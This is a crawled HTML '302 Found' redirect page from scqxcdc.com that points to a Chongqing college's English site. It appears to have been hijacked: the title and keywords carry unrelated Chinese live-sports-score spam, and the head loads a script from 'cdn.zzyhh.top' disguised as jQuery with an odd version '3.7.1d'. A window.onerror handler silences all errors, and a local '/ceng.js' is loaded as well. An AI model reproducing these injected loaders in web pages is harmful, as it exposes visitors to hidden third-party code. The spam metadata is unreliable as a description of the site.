

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://scqxcdc.com/English/index.html
body_size: 803
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1d/jquery.min.js"></script><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<title>302 Found_比分直播,篮球比分直播</title>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script><meta name="keywords" content="比分直播,篮球比分直播" /></head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://www.cqytxy.edu.cn/English/index.html">here</a>.</p>
<!--d52d063967f0a705--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/d52d063967f0a705--></body></html>
